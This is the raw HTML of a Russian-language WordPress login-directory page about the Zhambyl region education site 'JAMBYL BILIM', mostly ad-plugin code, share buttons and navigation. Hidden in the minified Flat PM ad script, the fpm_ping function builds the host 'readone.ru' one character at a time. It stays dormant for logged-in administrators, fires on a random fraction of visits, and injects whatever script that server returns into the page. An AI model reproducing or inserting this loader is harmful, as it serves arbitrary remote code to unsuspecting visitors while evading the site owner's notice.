m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},3e3),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);0<r.length||0<n.length?(t=e.closest("[data-"+fpm_attr.status+"]"))&&t.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),o.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&n.forEach(function(e){var e=e.parentNode,t=e.querySelectorAll(".flatPM_sidebar"),r=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:"+250*t.length+"px;"),r.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(n,t[0]),n.appendChild(r),t.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),r.appendChild(t)}),r.style.height=i.getBoundingClientRect().top-n.getBoundingClientRect().top+"px",setInterval(function(){r.style.height=Math.max(i.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom,250*t.length)+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--/noptimize--><script type="text/javascript" data-noptimize="">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3376","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Шапка КЗ | Шапке КЗ 2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- Шапке КЗ 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"5814132523\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- Шапке КЗ 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"5814132523\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7025","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4154933530684026\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Небскреб медийный КЗ сайдбар -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"1923404923\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script type="text/javascript" data-noptimize="">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-3993 single-format-standard custom-background ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://kz.vhod-cabinet.online/"><img src="https://kz.vhod-cabinet.online/wp-content/uploads/2018/12/padlock-1294295_640-mozhno-ispolz-zheltyy-e1545290347613.png" width="100" height="133" alt="Вход в личный кабинет"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://kz.vhod-cabinet.online/">Вход в личный кабинет</a></div>
                                            <p class="site-description">Быстрый и удобный вход в личные кабинеты</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3302" action="https://kz.vhod-cabinet.online/" class="search-form">
    <label class="screen-reader-text" for="s_3302">Поиск: </label>
    <input type="text" value="" name="s" id="s_3302" class="search-form__text">
    <button type="submit" id="searchsubmit_3302" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kz.vhod-cabinet.online/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kz.vhod-cabinet.online/obrazovanie/" itemprop="item"><span itemprop="name">Образование</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-3993" class="post-3993 post type-post status-publish format-standard has-post-thumbnail  category-obrazovanie">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">JAMBYL BILIM</h1>                            
            
                                                </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-3994" src="https://kz.vhod-cabinet.online/wp-content/uploads/2020/04/zhambyl-bilim.jpg" alt="жамбыл билим" width="805" height="283" srcset="https://kz.vhod-cabinet.online/wp-content/uploads/2020/04/zhambyl-bilim.jpg 805w, https://kz.vhod-cabinet.online/wp-content/uploads/2020/04/zhambyl-bilim-300x105.jpg 300w, https://kz.vhod-cabinet.online/wp-content/uploads/2020/04/zhambyl-bilim-768x270.jpg 768w" sizes="(max-width: 805px) 100vw, 805px" /><meta itemprop="width" content="805"><meta itemprop="height" content="283"></span><br />
<div class="su-button-center"><a href="http://jambyl-bilim.kz/ru/" class="su-button su-button-style-3d su-button-wide" style="color:#ffffff;background-color:#1f1883;border-color:#191469;border-radius:10px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:8px 24px;font-size:18px;line-height:27px;border-color:#635ea9;border-radius:10px;text-shadow:none"><i class="sui sui-hand-o-right" style="font-size:18px;color:#ffffff"></i> JAMBYL BILIM KZ</span></a></div> Управление образованием жамбылской области, официальный сайт — «zh bilim kz»</p>
<p>&nbsp;</p>
<div class="fpm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fjambyl-bilim%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkz.vhod-cabinet.online%2Fjambyl-bilim%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=JAMBYL+BILIM&url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fjambyl-bilim%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkz.vhod-cabinet.online%2Fjambyl-bilim%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=JAMBYL+BILIM%20https%3A%2F%2Fkz.vhod-cabinet.online%2Fjambyl-bilim%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=JAMBYL+BILIM%20https%3A%2F%2Fkz.vhod-cabinet.online%2Fjambyl-bilim%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fjambyl-bilim%2F&text=JAMBYL+BILIM"></span>

            </div>



    <meta itemprop="author" content="adminkzcabinet">
    <meta itemprop="datePublished" content="2020-04-06T13:32:05+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kz.vhod-cabinet.online/jambyl-bilim/" content="JAMBYL BILIM">
<meta itemprop="dateModified" content="2020-04-06">
<meta itemprop="datePublished" content="2020-04-06T13:32:05+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://kz.vhod-cabinet.online/wp-content/uploads/2018/12/padlock-1294295_640-mozhno-ispolz-zheltyy-e1545290347613.png" alt="Вход в личный кабинет"></div><meta itemprop="name" content="Вход в личный кабинет"><meta itemprop="telephone" content="Вход в личный кабинет"><meta itemprop="address" content="https://kz.vhod-cabinet.online"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jambyl-bilim/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://kz.vhod-cabinet.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=f4abf0a438bcb06d7"></script>
<div class="gcse-search"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="categories-4" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://kz.vhod-cabinet.online/moodle-distantsionnoe-obrazovanie/">Moodle (Дистанционное образование)</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://kz.vhod-cabinet.online/sova-distantsionnoe-obrazovanie/">SOVA WS</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://kz.vhod-cabinet.online/azs/">АЗС</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kz.vhod-cabinet.online/banki/">Банки</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kz.vhod-cabinet.online/gosudarstvennye-kompanii/">Государственные компании</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kz.vhod-cabinet.online/gosudarstvennye-sluzhby/">Государственные службы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kz.vhod-cabinet.online/zhkkh/">ЖКХ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kz.vhod-cabinet.online/zajmy-kompanii/">Займы компании</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kz.vhod-cabinet.online/igry/">Игры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kz.vhod-cabinet.online/internet-oprosy/">Интернет опросы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kz.vhod-cabinet.online/internet-provajdery/">Интернет провайдеры</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kz.vhod-cabinet.online/internet-magaziny/">Интернет-магазины</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://kz.vhod-cabinet.online/korotko-o-glavnom/">Коротко о главном</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kz.vhod-cabinet.online/kosmetika/">Косметика</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://kz.vhod-cabinet.online/kurerskaya-sluzhba/">Курьерская служба</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kz.vhod-cabinet.online/meditsina/">Медицина</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kz.vhod-cabinet.online/obrazovanie/">Образование</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://kz.vhod-cabinet.online/ofitsialnye-sayty/">Официальные сайты</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kz.vhod-cabinet.online/platezhnye-sistemy/">Платежные системы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://kz.vhod-cabinet.online/platonus/">Платонус</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kz.vhod-cabinet.online/birzhi-truda/">Работа и биржи труда</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://kz.vhod-cabinet.online/raznoe/">Разное</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kz.vhod-cabinet.online/sotovaya-svyaz/">Сотовая связь</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kz.vhod-cabinet.online/sotsialnye-seti/">Социальные сети</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://kz.vhod-cabinet.online/strahovye-kompanii/">Страховые компании</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kz.vhod-cabinet.online/televidenie/">Телевидение</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://kz.vhod-cabinet.online/univer/">Универ</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://kz.vhod-cabinet.online/chastnye-kampanii/">Частные компании</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://kz.vhod-cabinet.online/eios/">ЭИОС</a>
</li>
			</ul>

			</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1090"><a rel="privacy-policy" href="https://kz.vhod-cabinet.online/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://kz.vhod-cabinet.online/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Вход в личный кабинет
                    <div class="footer-text">Все материалы сайта носят исключительно информационно-справочный характер. Сайт не является официальным ресурсом организаций представленных в справочнике. Создан для удобства посетителей в поиске информации.</div>
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='su-icons-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css'  media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css'  media='all' />
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php","nonce":"a9c65ab28b","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 